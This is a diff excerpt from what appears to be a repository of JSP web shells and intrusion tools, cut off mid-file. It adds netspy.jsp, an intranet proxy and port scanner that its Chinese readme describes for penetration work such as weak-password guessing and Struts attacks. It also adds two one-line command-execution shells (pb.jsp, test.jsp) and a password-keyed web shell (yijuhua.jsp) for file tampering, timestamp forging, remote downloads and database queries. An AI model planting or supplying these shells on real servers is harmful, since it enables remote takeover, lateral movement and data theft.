||||
?>
|
||||
1754
jsp/SJavaWebManageV1.4.jsp
Normal file
1754
jsp/SJavaWebManageV1.4.jsp
Normal file
File diff suppressed because it is too large
Load Diff
1811
jsp/dy.jsp
Normal file
1811
jsp/dy.jsp
Normal file
File diff suppressed because it is too large
Load Diff
1811
jsp/ha.jsp
Normal file
1811
jsp/ha.jsp
Normal file
File diff suppressed because it is too large
Load Diff
1934
jsp/jsp_File_browser.jsp
Normal file
1934
jsp/jsp_File_browser.jsp
Normal file
File diff suppressed because it is too large
Load Diff
563
jsp/netspy/netspy.jsp
Normal file
563
jsp/netspy/netspy.jsp
Normal file
@@ -0,0 +1,563 @@
|
||||
<%@page import="org.apache.commons.io.FileUtils"%>
|
||||
<%@page import="java.io.File"%>
|
||||
<%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
|
||||
<%@ page isThreadSafe="false"%>
|
||||
<%@page import="java.net.*"%>
|
||||
<%@page import="java.io.PrintWriter"%>
|
||||
<%@page import="java.io.BufferedReader"%>
|
||||
<%@page import="java.io.FileReader"%>
|
||||
<%@page import="java.io.FileWriter"%>
|
||||
<%@page import="java.io.OutputStreamWriter"%>
|
||||
<%@page import="java.util.regex.Matcher"%>
|
||||
<%@page import="java.io.IOException"%>
|
||||
<%@page import="java.net.InetAddress"%>
|
||||
<%@page import="java.util.regex.Pattern"%>
|
||||
<%@page import="java.net.HttpURLConnection"%>
|
||||
<%@page import="java.util.concurrent.LinkedBlockingQueue"%>
|
||||
|
||||
|
||||
<%!final static List<String> list = new ArrayList<String>();
|
||||
String referer = "";
|
||||
String cookie = "";
|
||||
String decode = "utf-8";
|
||||
int thread = 100;
|
||||
//final static List<String> scanportlist = new ArrayList<String>();
|
||||
String cpath="";
|
||||
|
||||
//建立一个HTTP连接
|
||||
HttpURLConnection getHTTPConn(String urlString) {
|
||||
try {
|
||||
java.net.URL url = new java.net.URL(urlString);
|
||||
java.net.HttpURLConnection conn = (java.net.HttpURLConnection) url
|
||||
.openConnection();
|
||||
conn.setRequestMethod("GET");
|
||||
conn.addRequestProperty("User-Agent",
|
||||
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Maxthon;)");
|
||||
conn.addRequestProperty("Accept-Encoding", "gzip");
|
||||
conn.addRequestProperty("referer", referer);
|
||||
conn.addRequestProperty("cookie", cookie);
|
||||
//conn.setInstanceFollowRedirects(false);
|
||||
conn.setConnectTimeout(3000);
|
||||
conn.setReadTimeout(3000);
|
||||
|
||||
return conn;
|
||||
} catch (Exception e) {
|
||||
return null;
|
||||
}
|
||||
}
|
||||
|
||||
String PostData(String urlString, String postString) {
|
||||
HttpURLConnection http = null;
|
||||
String response = null;
|
||||
try {
|
||||
java.net.URL url = new java.net.URL(urlString);
|
||||
http = (HttpURLConnection) url.openConnection();
|
||||
http.setDoInput(true);
|
||||
http.setDoOutput(true);
|
||||
http.setUseCaches(false);
|
||||
http.setConnectTimeout(50000);
|
||||
http.setReadTimeout(50000);
|
||||
http.setRequestMethod("POST");
|
||||
http.setRequestProperty("Content-Type",
|
||||
"application/x-www-form-urlencoded");
|
||||
http.connect();
|
||||
OutputStreamWriter osw = new OutputStreamWriter(
|
||||
http.getOutputStream(), decode);
|
||||
osw.write(postString);
|
||||
osw.flush();
|
||||
osw.close();
|
||||
response = getHtmlByInputStream(http.getInputStream(), decode);
|
||||
} catch (Exception e) {
|
||||
response = getHtmlByInputStream(http.getErrorStream(), decode);
|
||||
}
|
||||
return response;
|
||||
}
|
||||
|
||||
HttpURLConnection conn;
|
||||
|
||||
//从输入流中读取源码
|
||||
String getHtmlByInputStream(java.io.InputStream is, String code) {
|
||||
StringBuffer html = new StringBuffer();
|
||||
try {
|
||||
|
||||
java.io.InputStreamReader isr = new java.io.InputStreamReader(is,
|
||||
code);
|
||||
java.io.BufferedReader br = new java.io.BufferedReader(isr);
|
||||
String temp;
|
||||
while ((temp = br.readLine()) != null) {
|
||||
if (!temp.trim().equals("")) {
|
||||
html.append(temp).append("\n");
|
||||
}
|
||||
}
|
||||
br.close();
|
||||
isr.close();
|
||||
} catch (Exception e) {
|
||||
System.out.print(e.getMessage());
|
||||
}
|
||||
|
||||
return html.toString();
|
||||
}
|
||||
|
||||
//获取HTML源码
|
||||
String getHtmlContext(HttpURLConnection conn, String decode,boolean isError) {
|
||||
Map<String, Object> result = new HashMap<String, Object>();
|
||||
String code = "utf-8";
|
||||
if (decode != null) {
|
||||
code = decode;
|
||||
}
|
||||
try {
|
||||
return getHtmlByInputStream(conn.getInputStream(), code);
|
||||
} catch (Exception e) {
|
||||
try {
|
||||
if(isError){
|
||||
return getHtmlByInputStream(conn.getErrorStream(), code);
|
||||
}
|
||||
} catch (Exception e1) {
|
||||
System.out.println("getHtmlContext2:" + e.getMessage());
|
||||
}
|
||||
System.out.println("getHtmlContext:" + e.getMessage());
|
||||
return "null";
|
||||
}
|
||||
}
|
||||
|
||||
//获取Server头
|
||||
String getServerType(HttpURLConnection conn) {
|
||||
try {
|
||||
return conn.getHeaderField("Server");
|
||||
} catch (Exception e) {
|
||||
return "null";
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
//匹配标题
|
||||
String getTitle(String htmlSource) {
|
||||
try {
|
||||
List<String> list = new ArrayList<String>();
|
||||
String title = "";
|
||||
Pattern pa = Pattern.compile("<title>.*?</title>");
|
||||
Matcher ma = pa.matcher(htmlSource);
|
||||
while (ma.find()) {
|
||||
list.add(ma.group());
|
||||
}
|
||||
for (int i = 0; i < list.size(); i++) {
|
||||
title = title + list.get(i);
|
||||
}
|
||||
return title.replaceAll("<.*?>", "");
|
||||
} catch (Exception e) {
|
||||
return null;
|
||||
}
|
||||
}
|
||||
|
||||
//得到css
|
||||
List<String> getCss(String html, String url, String decode) {
|
||||
List<String> cssurl = new ArrayList<String>();
|
||||
List<String> csscode = new ArrayList<String>();
|
||||
try {
|
||||
|
||||
String title = "";
|
||||
Pattern pa = Pattern.compile(".*href=\"(.*)[.]css");
|
||||
Matcher ma = pa.matcher(html.toLowerCase());
|
||||
while (ma.find()) {
|
||||
cssurl.add(ma.group(1) + ".css");
|
||||
}
|
||||
|
||||
for (int i = 0; i < cssurl.size(); i++) {
|
||||
String cssuuu = url + "/" + cssurl.get(i);
|
||||
String csshtml = "<style>"
|
||||
+ getHtmlContext(getHTTPConn(cssuuu), decode,false)
|
||||
+ "</style>";
|
||||
csscode.add(csshtml);
|
||||
|
||||
}
|
||||
} catch (Exception e) {
|
||||
System.out.println("getCss:" + e.getMessage());
|
||||
}
|
||||
return csscode;
|
||||
|
||||
}
|
||||
|
||||
//域名解析成IP
|
||||
String getMyIPLocal() throws IOException {
|
||||
InetAddress ia = InetAddress.getLocalHost();
|
||||
return ia.getHostAddress();
|
||||
}
|
||||
|
||||
|
||||
|
||||
boolean getHostPort(String task){
|
||||
Socket client = null;
|
||||
boolean isOpen=false;
|
||||
try{
|
||||
String[] s=task.split(":");
|
||||
client = new Socket(s[0], Integer.parseInt(s[1]));
|
||||
isOpen=true;
|
||||
System.out.println("getHostPort:"+task);
|
||||
//scanportlist.add(task+" >>> Open");
|
||||
saveScanReslt2(task+" >>> Open\r\n");
|
||||
}catch(Exception e){
|
||||
isOpen=false;
|
||||
}
|
||||
return isOpen;
|
||||
}
|
||||
|
||||
void getPath(String path){
|
||||
cpath=path;
|
||||
}
|
||||
|
||||
/* void saveScanReslt(String s){
|
||||
try{
|
||||
FileUtils.writeStringToFile(new File(cpath+"/port.txt"), s,"UTF-8",true);
|
||||
}catch(Exception e){
|
||||
System.out.print(e.getLocalizedMessage());
|
||||
}
|
||||
} */
|
||||
|
||||
void saveScanReslt2(String content) {
|
||||
FileWriter writer = null;
|
||||
try {
|
||||
writer = new FileWriter(cpath+"/port.txt", true);
|
||||
writer.write(content);
|
||||
} catch (IOException e) {
|
||||
System.out.print(e.getLocalizedMessage());
|
||||
} finally {
|
||||
try {
|
||||
if(writer != null){
|
||||
writer.close();
|
||||
}
|
||||
} catch (IOException e) {
|
||||
System.out.print(e.getLocalizedMessage());
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
|
||||
String s="Result:<br/>";
|
||||
String readPortResult(String portfile){
|
||||
File file = new File(portfile);
|
||||
BufferedReader reader = null;
|
||||
try {
|
||||
System.out.println("");
|
||||
reader = new BufferedReader(new FileReader(file));
|
||||
String tempString = null;
|
||||
while ((tempString = reader.readLine()) != null) {
|
||||
s+=tempString+"<br/>";
|
||||
}
|
||||
reader.close();
|
||||
} catch (IOException e) {
|
||||
return null;
|
||||
} finally {
|
||||
if (reader != null) {
|
||||
try {
|
||||
reader.close();
|
||||
} catch (IOException e1) {
|
||||
return null;
|
||||
}
|
||||
}
|
||||
}
|
||||
return s;
|
||||
}
|
||||
|
||||
|
||||
%>
|
||||
|
||||
|
||||
<html>
|
||||
|
||||
<head>
|
||||
<title>内网简单扫描脚本</title>
|
||||
</head>
|
||||
<body>
|
||||
<script>
|
||||
function showDiv(obj) {
|
||||
//var statu = document.getElementById("prequest").style.display;
|
||||
if (obj == "proxy") {
|
||||
document.getElementById("proxy").style.display = "block";
|
||||
document.getElementById("web").style.display = "none";
|
||||
document.getElementById("port").style.display = "none";
|
||||
|
||||
} else if (obj == "web") {
|
||||
document.getElementById("proxy").style.display = "none";
|
||||
document.getElementById("web").style.display = "block";
|
||||
document.getElementById("port").style.display = "none";
|
||||
|
||||
} else if (obj == "port") {
|
||||
document.getElementById("proxy").style.display = "none";
|
||||
document.getElementById("web").style.display = "none";
|
||||
document.getElementById("port").style.display = "block";
|
||||
|
||||
}
|
||||
}
|
||||
</script>
|
||||
<p>
|
||||
<a href="javascript:void(0);" onclick="showDiv('proxy');"
|
||||
style="margin-left: 32px;">代理访问</a> <a href="javascript:void(0);"
|
||||
onclick="showDiv('web');" style="margin-left: 32px;">Web扫描</a> <a
|
||||
href="javascript:void(0);" onclick="showDiv('port');"
|
||||
style="margin-left: 32px;">端口扫描</a>
|
||||
</p>
|
||||
|
||||
<div id="proxy"
|
||||
style="border:1px solid #999;padding:3px;margin-left:30px;width: 95%;height: 32%;display:block;">
|
||||
<form action="" method="POST" style="margin-left: 50px;">
|
||||
<p>
|
||||
Url:<input name="url" value="http://127.0.0.1:8080"
|
||||
style="width: 380px;" />
|
||||
</p>
|
||||
<p>
|
||||
Method:<select name="method">
|
||||
<option value="GET">GET</option>
|
||||
<option value="POST">POST</option>
|
||||
</select> Decode:<select name="decode">
|
||||
<option value="utf-8">utf-8</option>
|
||||
<option value="gbk">gbk</option>
|
||||
</select>
|
||||
</p>
|
||||
<p>
|
||||
<textarea name="post" cols=40 rows=4>username=admin&password=admin</textarea>
|
||||
<textarea name="post" cols=40 rows=4>SESSION:d89de9c2b4e2395ee786f1185df21f2c51438059222</textarea>
|
||||
|
||||
</p>
|
||||
<p>
|
||||
Referer:<input name="referer" value="http://www.baidu.com"
|
||||
style="width: 380px;" />
|
||||
</p>
|
||||
<p></p>
|
||||
|
||||
<p>
|
||||
<input type="submit" value="Request" />
|
||||
</p>
|
||||
</form>
|
||||
</div>
|
||||
|
||||
<div id="web"
|
||||
style="border:1px solid #999;padding:3px;margin-left:30px;width: 95%;height: 32%; display:none;">
|
||||
<form action="" method="POST" style="margin-left: 50px;">
|
||||
<p>
|
||||
IP:<input name="ip" value="127.0.0.1">
|
||||
</p>
|
||||
<p>
|
||||
Port:<input name="port" value="80,8080,8081,8088">
|
||||
</p>
|
||||
<input type="submit" value="Scan">
|
||||
</form>
|
||||
</div>
|
||||
|
||||
<div id="port"
|
||||
style="border:1px solid #999;padding:3px;margin-left:30px;width: 95%;height: 32%; display:none;">
|
||||
<form action="" method="POST" style="margin-left: 50px;">
|
||||
<p>
|
||||
IP:<input name="scanip" value="192.168.12.1">-<input
|
||||
name="scanip2" value="192.168.12.10">
|
||||
</p>
|
||||
<p>
|
||||
Port:<input name="scanport"
|
||||
value="21,80,135,443,1433,1521,3306,3389,8080,27017"
|
||||
style="width: 300px;">
|
||||
</p>
|
||||
<p>
|
||||
Thread:<input name="thread" value="100" style="width: 30px;">
|
||||
</p>
|
||||
<input type="submit" value="Scan">
|
||||
</form>
|
||||
</div>
|
||||
|
||||
<br />
|
||||
</body>
|
||||
</html>
|
||||
<%
|
||||
final JspWriter pwx = out;
|
||||
String s = application.getRealPath("/") + "/port.txt";
|
||||
String result = readPortResult(s);
|
||||
if (result != null) {
|
||||
try {
|
||||
pwx.println(result);
|
||||
} catch (Exception e) {
|
||||
System.out.print(e.getMessage());
|
||||
}
|
||||
}else{
|
||||
pwx.println("如果你进行了端口扫描操作,那么这里将会显示扫描结果!<br/>");
|
||||
}
|
||||
String div1 = "<div style=\"border:1px solid #999;padding:3px;margin-left:30px;width:95%;height:90%;\">";
|
||||
String div2 = "</div>";
|
||||
|
||||
String u = request.getParameter("url");
|
||||
String ip = request.getParameter("ip");
|
||||
String scanip = request.getParameter("scanip");
|
||||
|
||||
if (u != null) {
|
||||
|
||||
String post = request.getParameter("post");
|
||||
System.out.print(u);
|
||||
System.out.print(post);
|
||||
decode = request.getParameter("decode");
|
||||
String ref = request.getParameter("referer");
|
||||
String cook = request.getParameter("cookie");
|
||||
|
||||
if (ref != null) {
|
||||
referer = ref;
|
||||
}
|
||||
if (cook != null) {
|
||||
cookie = cook;
|
||||
}
|
||||
|
||||
String html = null;
|
||||
|
||||
if (post != null) {
|
||||
html = PostData(u, post);
|
||||
} else {
|
||||
html = getHtmlContext(getHTTPConn(u), decode, true);
|
||||
}
|
||||
|
||||
String reaplce = "href=\"http://127.0.0.1:8080/Jwebinfo/out.jsp?url=";
|
||||
//html=html.replaceAll("href=['|\"]?http://(.*)['|\"]?", reaplce+"http://$1\"");
|
||||
html = html.replaceAll("href=['|\"]?(?!http)(.*)['|\"]?",
|
||||
reaplce + u + "$1");
|
||||
List<String> css = getCss(html, u, decode);
|
||||
String csshtml = "";
|
||||
if (!html.equals("null")) {
|
||||
for (int i = 0; i < css.size(); i++) {
|
||||
csshtml += css.get(i);
|
||||
}
|
||||
out.print(div1 + html + csshtml + div2);
|
||||
} else {
|
||||
response.setStatus(HttpServletResponse.SC_NOT_FOUND);
|
||||
out.print("请求失败!");
|
||||
}
|
||||
return;
|
||||
}
|
||||
|
||||
else if (ip != null) {
|
||||
String threadpp = (request.getParameter("thread"));
|
||||
String[] port = request.getParameter("port").split(",");
|
||||
|
||||
if (threadpp != null) {
|
||||
thread = Integer.parseInt(threadpp);
|
||||
System.out.println(threadpp);
|
||||
}
|
||||
try {
|
||||
try {
|
||||
String http = "http://";
|
||||
String localIP = getMyIPLocal();
|
||||
if (ip != null) {
|
||||
localIP = ip;
|
||||
}
|
||||
String useIP = localIP.substring(0,
|
||||
localIP.lastIndexOf(".") + 1);
|
||||
final Queue<String> queue = new LinkedBlockingQueue<String>();
|
||||
for (int i = 1; i <= 256; i++) {
|
||||
for (int j = 0; j < port.length; j++) {
|
||||
String url = http + useIP + i + ":" + port[j];
|
||||
queue.offer(url);
|
||||
System.out.print(url);
|
||||
}
|
||||
|
||||
}
|
||||
final JspWriter pw = out;
|
||||
ThreadGroup tg = new ThreadGroup("c");
|
||||
for (int i = 0; i < thread; i++) {
|
||||
new Thread(tg, new Runnable() {
|
||||
public void run() {
|
||||
while (true) {
|
||||
String addr = queue.poll();
|
||||
if (addr != null) {
|
||||
System.out.println(addr);
|
||||
HttpURLConnection conn = getHTTPConn(addr);
|
||||
String html = getHtmlContext(conn,
|
||||
decode, false);
|
||||
String title = getTitle(html);
|
||||
String serverType = getServerType(conn);
|
||||
String status = !html
|
||||
.equals("null") ? "Success"
|
||||
: "Fail";
|
||||
if (html != null
|
||||
&& !status.equals("Fail")) {
|
||||
try {
|
||||
pw.println(addr + " >> "
|
||||
+ title + ">>"
|
||||
+ serverType
|
||||
+ " >>" + status
|
||||
+ "<br/>");
|
||||
} catch (Exception e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
}
|
||||
} else {
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
}).start();
|
||||
}
|
||||
while (tg.activeCount() != 0) {
|
||||
}
|
||||
} catch (Exception e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
} catch (Exception e) {
|
||||
out.println(e.toString());
|
||||
}
|
||||
} else if (scanip != null) {
|
||||
getPath(application.getRealPath("/"));
|
||||
int thread = Integer.parseInt(request.getParameter("thread"));
|
||||
String[] port = request.getParameter("scanport").split(",");
|
||||
String ip1 = scanip;
|
||||
String ip2 = request.getParameter("scanip2");
|
||||
|
||||
int start = Integer.parseInt(ip1.substring(
|
||||
ip1.lastIndexOf(".") + 1, ip1.length()));
|
||||
int end = Integer.parseInt(ip2.substring(
|
||||
ip2.lastIndexOf(".") + 1, ip2.length()));
|
||||
|
||||
String useIp = scanip.substring(0, scanip.lastIndexOf(".") + 1);
|
||||
|
||||
System.out.println("start:" + start);
|
||||
System.out.println("end:" + end);
|
||||
|
||||
final Queue<String> queue = new LinkedBlockingQueue<String>();
|
||||
for (int i = start; i <= end; i++) {
|
||||
for (int j = 0; j < port.length; j++) {
|
||||
String scantarget = useIp + i + ":" + port[j];
|
||||
queue.offer(scantarget);
|
||||
//System.out.println(scantarget);
|
||||
}
|
||||
|
||||
}
|
||||
System.out.print("Count1:" + queue.size());
|
||||
final JspWriter pw = out;
|
||||
ThreadGroup tg = new ThreadGroup("c");
|
||||
for (int i = 0; i < thread; i++) {
|
||||
new Thread(tg, new Runnable() {
|
||||
public void run() {
|
||||
while (true) {
|
||||
String scantask = queue.poll();
|
||||
if (scantask != null) {
|
||||
getHostPort(scantask);
|
||||
/* String result = null;
|
||||
if(isOpen){
|
||||
result=scantask+ " >>> Open<br/>";
|
||||
scanportlist.add(result);
|
||||
System.out.println(result);
|
||||
} */
|
||||
|
||||
/* try {
|
||||
pw.println(result);
|
||||
} catch (Exception e) {
|
||||
System.out.print(e.getMessage());
|
||||
} */
|
||||
}
|
||||
}
|
||||
}
|
||||
}).start();
|
||||
|
||||
}
|
||||
/* while (tg.activeCount() != 0) {
|
||||
} */
|
||||
try {
|
||||
pw.println("扫描线程已经开始,请查看" + cpath+"/port.txt文件或者直接刷新本页面!");
|
||||
} catch (Exception e) {
|
||||
System.out.print(e.getMessage());
|
||||
}
|
||||
}
|
||||
%>
|
||||
14
jsp/netspy/readme.md
Normal file
14
jsp/netspy/readme.md
Normal file
@@ -0,0 +1,14 @@
|
||||
之前是使用的参数模式,现在搞了一个简单的UI。
|
||||
|
||||
前言:
|
||||
某些情况下,内网渗透时,代理出不来,工具传上去被杀,总之就是遇到各种问题。而最过纠结的时,我已经知道内网哪台机器有洞了..(经验多的大神飘过,如果能解决某些内网渗透时遇到的坑的问题,求分享解决方法..)
|
||||
|
||||
功能:
|
||||
代理访问虽然是个简单的功能,但是我觉得够用了。完全可以用来直接扫描内网其他web服务器的目录,尝试内网其其他登陆入口的弱口令,或者直接代理打struts或者其他漏洞。
|
||||
|
||||
web扫描:
|
||||
其实我觉得用web发现更加贴切,其实有了端口扫描为啥还要这个.(因为之前的代码不想动它了。)
|
||||
|
||||
|
||||
端口扫描:
|
||||
大家都懂。(此功能问题较多,我觉得如果能使用工具或者代理回来就尽量不使用此脚本进行扫描。)
|
||||
3
jsp/pb.jsp
Normal file
3
jsp/pb.jsp
Normal file
@@ -0,0 +1,3 @@
|
||||
1 <%@ page contentType="text/html; charset=GBK" %>
|
||||
\
|
||||
<%@ page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { String s = null; try { Process p = Runtime.getRuntime().exec(cmd); BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null) { output += s +"\\r\\n"; } } catch(IOException e) { e.printStackTrace(); } } %> <pre> <%=output %> </pre> 3 4 5
|
||||
1012
jsp/shell1.jsp
Normal file
1012
jsp/shell1.jsp
Normal file
File diff suppressed because it is too large
Load Diff
3294
jsp/t00ls1.jsp
Normal file
3294
jsp/t00ls1.jsp
Normal file
File diff suppressed because it is too large
Load Diff
3
jsp/test.jsp
Normal file
3
jsp/test.jsp
Normal file
@@ -0,0 +1,3 @@
|
||||
1234<%@ page contentType="text/html; charset=GBK" %>
|
||||
<%@ page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { String s = null; try { Process p = Runtime.getRuntime().exec(cmd); BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null) { output += s +"\r\n"; } } catch(IOException e) { e.printStackTrace(); } }
|
||||
out.println(output);%>
|
||||
288
jsp/yijuhua.jsp
Normal file
288
jsp/yijuhua.jsp
Normal file
@@ -0,0 +1,288 @@
|
||||
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
|
||||
<%!
|
||||
String Pwd = "a";
|
||||
String cs = "UTF-8";
|
||||
String EC(String s) throws Exception {
|
||||
return new String(s.getBytes("ISO-8859-1"),cs);
|
||||
}
|
||||
Connection GC(String s) throws Exception {
|
||||
String[] x = s.trim().split("\r\n");
|
||||
Class.forName(x[0].trim());
|
||||
if(x[1].indexOf("jdbc:oracle")!=-1){
|
||||
return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
|
||||
}else{
|
||||
Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
|
||||
if (x.length > 4) {
|
||||
c.setCatalog(x[4]);
|
||||
}
|
||||
return c;
|
||||
}
|
||||
}
|
||||
void AA(StringBuffer sb) throws Exception {
|
||||
File r[] = File.listRoots();
|
||||
for (int i = 0; i < r.length; i++) {
|
||||
sb.append(r[i].toString().substring(0, 2));
|
||||
}
|
||||
}
|
||||
void BB(String s, StringBuffer sb) throws Exception {
|
||||
File oF = new File(s), l[] = oF.listFiles();
|
||||
String sT, sQ, sF = "";
|
||||
java.util.Date dt;
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
for (int i = 0; i < l.length; i++) {
|
||||
dt = new java.util.Date(l[i].lastModified());
|
||||
sT = fm.format(dt);
|
||||
sQ = l[i].canRead() ? "R" : "";
|
||||
sQ += l[i].canWrite() ? " W" : "";
|
||||
if (l[i].isDirectory()) {
|
||||
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()+ "\t" + sQ + "\n");
|
||||
} else {
|
||||
sF+=l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"+ sQ + "\n";
|
||||
}
|
||||
}
|
||||
sb.append(sF);
|
||||
}
|
||||
void EE(String s) throws Exception {
|
||||
File f = new File(s);
|
||||
if (f.isDirectory()) {
|
||||
File x[] = f.listFiles();
|
||||
for (int k = 0; k < x.length; k++) {
|
||||
if (!x[k].delete()) {
|
||||
EE(x[k].getPath());
|
||||
}
|
||||
}
|
||||
}
|
||||
f.delete();
|
||||
}
|
||||
void FF(String s, HttpServletResponse r) throws Exception {
|
||||
int n;
|
||||
byte[] b = new byte[512];
|
||||
r.reset();
|
||||
ServletOutputStream os = r.getOutputStream();
|
||||
BufferedInputStream is = new BufferedInputStream(new FileInputStream(s));
|
||||
os.write(("->" + "|").getBytes(), 0, 3);
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.write(("|" + "<-").getBytes(), 0, 3);
|
||||
os.close();
|
||||
is.close();
|
||||
}
|
||||
void GG(String s, String d) throws Exception {
|
||||
String h = "0123456789ABCDEF";
|
||||
File f = new File(s);
|
||||
f.createNewFile();
|
||||
FileOutputStream os = new FileOutputStream(f);
|
||||
for (int i = 0; i < d.length(); i += 2) {
|
||||
os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i + 1))));
|
||||
}
|
||||
os.close();
|
||||
}
|
||||
void HH(String s, String d) throws Exception {
|
||||
File sf = new File(s), df = new File(d);
|
||||
if (sf.isDirectory()) {
|
||||
if (!df.exists()) {
|
||||
df.mkdir();
|
||||
}
|
||||
File z[] = sf.listFiles();
|
||||
for (int j = 0; j < z.length; j++) {
|
||||
HH(s + "/" + z[j].getName(), d + "/" + z[j].getName());
|
||||
}
|
||||
} else {
|
||||
FileInputStream is = new FileInputStream(sf);
|
||||
FileOutputStream os = new FileOutputStream(df);
|
||||
int n;
|
||||
byte[] b = new byte[512];
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
is.close();
|
||||
os.close();
|
||||
}
|
||||
}
|
||||
void II(String s, String d) throws Exception {
|
||||
File sf = new File(s), df = new File(d);
|
||||
sf.renameTo(df);
|
||||
}
|
||||
void JJ(String s) throws Exception {
|
||||
File f = new File(s);
|
||||
f.mkdir();
|
||||
}
|
||||
void KK(String s, String t) throws Exception {
|
||||
File f = new File(s);
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
java.util.Date dt = fm.parse(t);
|
||||
f.setLastModified(dt.getTime());
|
||||
}
|
||||
void LL(String s, String d) throws Exception {
|
||||
URL u = new URL(s);
|
||||
int n = 0;
|
||||
FileOutputStream os = new FileOutputStream(d);
|
||||
HttpURLConnection h = (HttpURLConnection) u.openConnection();
|
||||
InputStream is = h.getInputStream();
|
||||
byte[] b = new byte[512];
|
||||
while ((n = is.read(b)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.close();
|
||||
is.close();
|
||||
h.disconnect();
|
||||
}
|
||||
void MM(InputStream is, StringBuffer sb) throws Exception {
|
||||
String l;
|
||||
BufferedReader br = new BufferedReader(new InputStreamReader(is));
|
||||
while ((l = br.readLine()) != null) {
|
||||
sb.append(l + "\r\n");
|
||||
}
|
||||
}
|
||||
void NN(String s, StringBuffer sb) throws Exception {
|
||||
Connection c = GC(s);
|
||||
ResultSet r = s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();
|
||||
while (r.next()) {
|
||||
sb.append(r.getString(1) + "\t");
|
||||
}
|
||||
r.close();
|
||||
c.close();
|
||||
}
|
||||
void OO(String s, StringBuffer sb) throws Exception {
|
||||
Connection c = GC(s);
|
||||
String[] x = s.trim().split("\r\n");
|
||||
ResultSet r = c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null, "%", new String[]{"TABLE"});
|
||||
while (r.next()) {
|
||||
sb.append(r.getString("TABLE_NAME") + "\t");
|
||||
}
|
||||
r.close();
|
||||
c.close();
|
||||
}
|
||||
void PP(String s, StringBuffer sb) throws Exception {
|
||||
String[] x = s.trim().split("\r\n");
|
||||
Connection c = GC(s);
|
||||
Statement m = c.createStatement(1005, 1007);
|
||||
ResultSet r = m.executeQuery("select * from " + x[x.length-1]);
|
||||
ResultSetMetaData d = r.getMetaData();
|
||||
for (int i = 1; i <= d.getColumnCount(); i++) {
|
||||
sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)+ ")\t");
|
||||
}
|
||||
r.close();
|
||||
m.close();
|
||||
c.close();
|
||||
}
|
||||
void QQ(String cs, String s, String q, StringBuffer sb,String p) throws Exception {
|
||||
Connection c = GC(s);
|
||||
Statement m = c.createStatement(1005, 1008);
|
||||
BufferedWriter bw = null;
|
||||
try {
|
||||
ResultSet r = m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);
|
||||
ResultSetMetaData d = r.getMetaData();
|
||||
int n = d.getColumnCount();
|
||||
for (int i = 1; i <= n; i++) {
|
||||
sb.append(d.getColumnName(i) + "\t|\t");
|
||||
}
|
||||
sb.append("\r\n");
|
||||
if(q.indexOf("--f:")!=-1){
|
||||
File file = new File(p);
|
||||
if(q.indexOf("-to:")==-1){
|
||||
file.mkdir();
|
||||
}
|
||||
bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:") + 4,q.length()).trim()),true),cs));
|
||||
}
|
||||
while (r.next()) {
|
||||
for (int i = 1; i <= n; i++) {
|
||||
if(q.indexOf("--f:")!=-1){
|
||||
bw.write(r.getObject(i)+""+"\t");
|
||||
bw.flush();
|
||||
}else{
|
||||
sb.append(r.getObject(i)+"" + "\t|\t");
|
||||
}
|
||||
}
|
||||
if(bw!=null){bw.newLine();}
|
||||
sb.append("\r\n");
|
||||
}
|
||||
r.close();
|
||||
if(bw!=null){bw.close();}
|
||||
} catch (Exception e) {
|
||||
sb.append("Result\t|\t\r\n");
|
||||
try {
|
||||
m.executeUpdate(q);
|
||||
sb.append("Execute Successfully!\t|\t\r\n");
|
||||
} catch (Exception ee) {
|
||||
sb.append(ee.toString() + "\t|\t\r\n");
|
||||
}
|
||||
}
|
||||
m.close();
|
||||
c.close();
|
||||
}
|
||||
%>
|
||||
<%
|
||||
cs = request.getParameter("z0") != null ? request.getParameter("z0")+ "":cs;
|
||||
response.setContentType("text/html");
|
||||
response.setCharacterEncoding(cs);
|
||||
StringBuffer sb = new StringBuffer("");
|
||||
try {
|
||||
String Z = EC(request.getParameter(Pwd) + "");
|
||||
String z1 = EC(request.getParameter("z1") + "");
|
||||
String z2 = EC(request.getParameter("z2") + "");
|
||||
sb.append("->" + "|");
|
||||
String s = request.getSession().getServletContext().getRealPath("/");
|
||||
if (Z.equals("A")) {
|
||||
sb.append(s + "\t");
|
||||
if (!s.substring(0, 1).equals("/")) {
|
||||
AA(sb);
|
||||
}
|
||||
} else if (Z.equals("B")) {
|
||||
BB(z1, sb);
|
||||
